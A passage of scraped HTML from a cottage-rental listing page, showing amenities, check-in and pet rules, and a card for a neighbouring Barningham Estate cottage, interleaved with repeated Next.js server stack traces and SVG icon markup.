    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Washing Machine</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Welcome Pack</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Wi-Fi</div></div></div></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="location-section" data-scroll-target="location-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Location</h2></div><div style="width:100%;height:0;padding-top:56.25%"></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="good-to-know-section" data-scroll-target="good-to-know-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Good to know</h2><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Check in and check out times</p><ul data-testid="itinerary-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Arrive after 15:00</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Depart before 10:30</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Pets</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>2 pets allowed</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Car parking</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>On-site</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">What&#x27;s included?</p><ul data-testid="whats-included-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Wifi</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Electricity</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Bed linen</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Towels</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Smoking</p><ul data-testid="smoking-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No smoking, please</li></ul></section></div></article></section><section id="review-target-section" data-scroll-target="review-target-section"><feefo-product-reviews sku="UK31801" version="20"></feefo-product-reviews><div id="review-section" hidden=""></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><div id="other-accommodation-section" data-scroll-target="other-accommodation-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Other accommodation at this location</h2><section><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><a href="/cottages/barningham-estate--3-the-reading-room-cottages-uk31802?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=barningham-estate-2-the-reading-room-cottages-uk31801&amp;nights=7" aria-label="Link to Barningham Estate- 3 The Reading Room Cottages" title="Link to Barningham Estate- 3 The Reading Room Cottages" target="_blank" rel="noopener noreferrer"><img alt="Living room | Barningham Estate- 3 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/108/640/10840758.jpg" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gBvynM" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div><div class="sc-ca8e8611-11 hUTRAT"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Barningham, near Barnard Castle, County Durham</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/cottages/barningham-estate--3-the-reading-room-cottages-uk31802?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=barningham-estate-2-the-reading-room-cottages-uk31801&amp;nights=7" aria-label="Barningham Estate- 3 The Reading Room Cottages" title="Barningham Estate- 3 The Reading Room Cottages" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 iNDkXw">Barningham Estate- 3 The Reading Room Cottages</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-ca8e8611-5 bMkYDO" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 jSSkkT fcZQIE">Pets stay free</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div></div></div><div class="sc-ca8e8611-13 gBqIYf"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 